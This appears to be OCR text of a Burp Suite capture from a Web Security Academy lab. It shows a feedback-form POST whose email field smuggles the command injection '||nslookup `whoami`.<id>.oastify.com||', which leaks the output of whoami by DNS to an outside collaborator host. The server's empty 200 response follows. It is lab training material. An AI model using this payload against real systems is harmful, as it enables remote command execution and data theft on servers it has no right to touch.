 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a93004704403d3680c53a0c003e00a8.web-security-academy.net
3 Cookie: session=IW5kpmtRbEZSZpSsdLFciU7aiDFW6i9L
4 Content-Length: 158
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a93004704403d3680c53a0c003e00a8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a93004704403d3680c53a0c003e00a8.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=ejMA7F7UC77TUIVyK0bAqpYcCGwBMhpf&name=test&email=
||nslookup+`whoami`.adrxboy448onlxwuau4ymxt9208rwik7.oastify.com||&subject=test&message=
the+test+message
Response
Pretty Raw Hex R... \n
1 HTTP/2 200 OK
2 Content-Type:
application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}